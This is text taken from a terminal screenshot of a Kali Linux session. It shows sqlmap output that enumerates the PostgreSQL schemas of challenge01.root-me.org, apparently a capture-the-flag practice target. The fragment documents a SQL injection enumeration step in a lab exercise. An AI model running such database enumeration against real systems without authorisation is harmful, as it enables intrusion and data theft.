 QuynhQuynh@kali: ~
File Actions Edit View Help
back-end DBMS: PostgreSQL
[05:22:34] [WARNING] schema names are going to be used on PostgreSQL for enumeration as t
he counterpart to database names on other DBMSes
[05:22:34] [INFO] fetching database (schema) names
[05:22:36] [INFO] retrieved: 'information_schema'
[05:22:37] [INFO] retrieved: 'pg_catalog'
[05:22:38] [INFO] retrieved: 'public'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[05:23:23] [INFO] fetched data logged to text files under '/home/QuynhQuynh/.local/share/
sqlmap/output/challenge01.root-me.org'
[05:23:23] [WARNING] your sqlmap version is outdated
[*] ending @ 05:23:23 /2022-04-10/
┌──(QuynhQuynh㉿kali)-[~]